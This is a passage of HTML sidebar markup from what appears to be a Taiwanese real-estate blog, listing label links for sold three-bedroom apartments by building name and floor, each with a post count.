<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%B8%96%E7%B4%80%E7%9A%87%E5%AE%B6%E3%80%9112F'>
成交物件-三房-&#12304;世紀皇家&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%B8%96%E7%B4%80%E7%9A%87%E5%AE%B6%E3%80%915F'>
成交物件-三房-&#12304;世紀皇家&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%B8%96%E7%B4%80%E8%A7%80%E3%80%9115F'>
成交物件-三房-&#12304;世紀觀&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%8D%8A%E7%95%9D%E5%A1%98%E8%8B%A5%E9%A4%98%E5%B1%B1%E3%80%9117F'>
成交物件-三房-&#12304;半畝塘若餘山&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9B%9B%E5%AD%A3%E8%8A%B1%E5%9C%92%E3%80%912F'>
成交物件-三房-&#12304;四季花園&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9B%9B%E5%AD%A3%E6%9C%83%E9%A4%A8%E3%80%915F'>
成交物件-三房-&#12304;四季會館&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%9121F'>
成交物件-三房-&#12304;巨人&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%915F'>
成交物件-三房-&#12304;巨人&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B8%82%E4%B8%AD%E7%A7%A7%E3%80%918F'>
成交物件-三房-&#12304;市中秧&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%A6%BE%E6%82%85%E8%8A%B1%E5%9C%92%E3%80%916F'>
成交物件-三房-&#12304;禾悅花園&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%89%E5%BE%A9%E8%B7%AF%E7%BE%8E%E5%AF%93%E3%80%911F'>
成交物件-三房-&#12304;光復路美寓&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%90%88%E5%BA%B7%E5%AD%B8%E9%99%A2%E3%80%914F'>
成交物件-三房-&#12304;合康學院&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%88%90%E5%8A%9F%E5%A4%A7%E9%81%93%E3%80%9119F'>
成交物件-三房-&#12304;成功大道&#12305;19F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%AB%B9%E5%86%A0MBA%E3%80%916F'>
成交物件-三房-&#12304;竹冠MBA&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%88%9D%E7%BE%BD%E7%87%A6%E7%87%A6%E3%80%9110F'>
成交物件-三房-&#12304;初羽燦燦&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AE%8F%E8%A7%80%E5%A4%A7%E5%99%A8%E3%80%9120F'>
成交物件-三房-&#12304;宏觀大器&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B2%9B%E7%B4%8D%E6%B5%B7%E3%80%916F'>
成交物件-三房-&#12304;沛納海&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%98%AE%E5%8E%9D%E3%80%914F'>
成交物件-三房-&#12304;阮厝&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%BA%9E%E6%98%95%E5%96%9C%E5%BE%A0%E7%99%BB%E3%80%918F'>
成交物件-三房-&#12304;亞昕喜徠登&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%BA%AC%E5%BE%A1%E8%8B%91%E3%80%916F'>
成交物件-三房-&#12304;京御苑&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%92%8C%E7%99%BC%E9%A6%96%E6%B9%9B%E3%80%9111F'>
成交物件-三房-&#12304;和發首湛&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%98%8C%E7%9B%8A%E5%BE%A1%E6%99%AF%E3%80%914F'>
成交物件-三房-&#12304;昌益御景&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%98%8C%E7%9B%8A%E6%A3%AE%E8%A7%80%E3%80%912F'>
成交物件-三房-&#12304;昌益森觀&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%98%8C%E7%9B%8A%E9%BA%97%E6%99%AF%E3%80%914F'>
成交物件-三房-&#12304;昌益麗景&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%9D%B1%E8%88%88%E8%B7%AF%E4%B8%89%E6%88%BF%E3%80%915F'>
成交物件-三房-&#12304;東興路三房&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%87%91%E5%B1%B1%E7%BE%8E%E5%AF%93%E3%80%915F'>
成交物件-三房-&#12304;金山美寓&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%86%A0%E8%BB%8D%E5%9F%8E%E5%B3%B0%E3%80%919F'>
成交物件-三房-&#12304;冠軍城峰&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%8D%97%E5%AF%AE%E6%B5%B7%E5%BE%B7%E5%A0%A1%E3%80%917F'>
成交物件-三房-&#12304;南寮海德堡&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%BB%BA%E5%9C%8B%E4%B8%80%E6%9D%91%E3%80%916F'>
成交物件-三房-&#12304;建國一村&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%98%A5%E8%99%B9%E6%97%A5%E5%87%BA%E3%80%916F'>
成交物件-三房-&#12304;春虹日出&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%98%A5%E7%A6%8F%E6%96%B0%E5%A4%A9%E6%AF%8D%E3%80%912F'>
成交物件-三房-&#12304;春福新天母&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%9F%B3%E6%A8%82%E5%BB%B3%E3%80%919F'>
成交物件-三房-&#12304;音樂廳&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%A2%A8%E4%B9%8B%E9%A0%8C%E3%80%912F'>
成交物件-三房-&#12304;風之頌&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B3%B0%E8%97%9D%E3%80%91%E5%85%89%E6%98%8E%E5%9C%8B%E5%B0%8F17F'>
成交物件-三房-&#12304;峰藝&#12305;光明國小17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%8C%AA%E5%A8%81%E6%A3%AE%E6%9E%97%E3%80%917F'>
成交物件-三房-&#12304;挪威森林&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%99%82%E4%B8%8AS%E3%80%915F'>
成交物件-三房-&#12304;時上S&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%99%82%E4%B8%8AS%E3%80%917F'>
成交物件-三房-&#12304;時上S&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%B1%B9%E5%8D%97%E9%96%80%E3%80%912F'>
成交物件-三房-&#12304;豹南門&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9C%8B%E8%B3%93%E5%A4%A7%E6%82%85%E3%80%916F'>
成交物件-三房-&#12304;國賓大悅&#12305;6F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%8F%BE%E4%BB%A3%E5%9F%8E%E3%80%912F'>
成交物件-三房-&#12304;現代城&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%89%B5%E6%84%8F%E5%AE%B6%E3%80%915F'>
成交物件-三房-&#12304;創意家&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%90%9B%E5%93%81%E3%80%9113F'>
成交物件-三房-&#12304;富宇君品&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%B1%85%E6%98%93%E3%80%916F'>
成交物件-三房-&#12304;富宇居易&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E6%B3%B0%E5%92%8C%E3%80%917F'>
成交物件-三房-&#12304;富宇泰和&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%BE%A1%E7%90%9A%E3%80%9110F'>
成交物件-三房-&#12304;富宇御琚&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%BE%A1%E7%90%9A%E3%80%914F'>
成交物件-三房-&#12304;富宇御琚&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E7%8F%BE%E4%BB%A3%E5%9F%8E%E3%80%916F'>
成交物件-三房-&#12304;富宇現代城&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E6%84%9B%E6%85%95%E3%80%917F'>
成交物件-三房-&#12304;富宇愛慕&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E6%93%8E%E5%A4%A9%E3%80%9114F'>
成交物件-三房-&#12304;富宇擎天&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E6%BA%90%E8%97%9D%E8%A1%93%E5%AE%B6%E3%80%913F'>
成交物件-三房-&#12304;富源藝術家&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E9%9D%92%E9%9B%B2%E3%80%917F'>
成交物件-三房-&#12304;惠宇青雲&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E8%AC%99%E5%92%8C%E3%80%917F'>
成交物件-三房-&#12304;惠宇謙和&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A3%AE%E7%9D%A6%E3%80%9111F'>
成交物件-三房-&#12304;森睦&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A3%AE%E7%9D%A6%E3%80%912F'>
成交物件-三房-&#12304;森睦&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%80%B2%E5%8C%96%E8%AB%96%E3%80%9114F'>
成交物件-三房-&#12304;進化論&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%B0%E7%AB%B9%E5%B8%82%E4%B8%AD%E5%B1%B1%E8%B7%AF%E3%80%914F'>
成交物件-三房-&#12304;新竹市中山路&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%B0%E7%AB%B9%E5%B8%82%E4%B8%AD%E5%B1%B1%E8%B7%AF%E3%80%915F'>
成交物件-三房-&#12304;新竹市中山路&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%B0%E6%9D%B1%E6%96%B9%E3%80%913F'>
成交物件-三房-&#12304;新東方&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%B0%E6%9D%B1%E6%96%B9%E3%80%918F'>
成交物件-三房-&#12304;新東方&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E9%9D%92%E6%A8%B9%E3%80%9111F'>
成交物件-三房-&#12304;椰林青樹&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E7%A7%91%E5%A4%A7%E8%B3%80%E3%80%9110F'>
成交物件-三房-&#12304;椰林科大賀&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E7%A7%91%E5%A4%A7%E9%81%93%E3%80%919F'>
成交物件-三房-&#12304;椰林科大道&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E6%A4%B0%E5%AF%B6MIDO%E3%80%9112F'>
成交物件-三房-&#12304;椰林椰寶MIDO&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97iS%E3%80%91%E5%AE%89%E8%88%88%E5%9C%8B%E5%B0%8F12F'>
成交物件-三房-&#12304;椰林iS&#12305;安興國小12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%9117F'>
成交物件-三房-&#12304;極光琉璃&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%BA%AA%E9%9C%9E%E9%9A%B1%E3%80%911F'>
成交物件-三房-&#12304;溪霞隱&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%81%8B%E5%8B%95%E5%AE%B6%E3%80%916F'>
成交物件-三房-&#12304;運動家&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%81%94%E6%96%87%E8%A5%BF%E3%80%9123F'>
成交物件-三房-&#12304;達文西&#12305;23F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%AD%8C%E5%BE%B7%E5%A0%A1%E3%80%913F'>
成交物件-三房-&#12304;歌德堡&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%A2%A7%E5%8F%8B%E5%AF%8C%E8%B2%B4%E3%80%915F'>
成交物件-三房-&#12304;碧友富貴&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%A6%8F%E8%88%88%E7%9F%A5%E5%BF%83%E3%80%915F'>
成交物件-三房-&#12304;福興知心&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%AA%AALavie%E3%80%9112F'>
成交物件-三房-&#12304;說Lavie&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%AB%E5%BE%A1%E8%8B%91%E3%80%912F'>
成交物件-三房-&#12304;德鑫御苑&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%AB%E5%BE%A1%E5%AF%B6%E3%80%9112F'>
成交物件-三房-&#12304;德鑫御寶&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%AB%E5%BE%A1%E5%AF%B6%E3%80%9114F'>
成交物件-三房-&#12304;德鑫御寶&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%B3%A6%E7%AB%B9%E3%80%913F'>
成交物件-三房-&#12304;賦竹&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%B3%A6%E6%A0%BC%E5%BE%8B%E3%80%9121F'>
成交物件-三房-&#12304;賦格律&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%B3%A6%E6%A0%BC%E5%BE%8B%E3%80%916F'>
成交物件-三房-&#12304;賦格律&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%87%BB%E8%A7%80%E3%80%911F'>
成交物件-三房-&#12304;臻觀&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%BE%8D%E6%BD%AD%E5%9C%8B%E7%BE%8E%E8%8B%91%E3%80%914F'>
成交物件-三房-&#12304;龍潭國美苑&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E9%B4%BB%E7%AB%B9%E7%94%B1%E5%BF%83%E3%80%915F'>
成交物件-三房-&#12304;鴻竹由心&#12305;5F
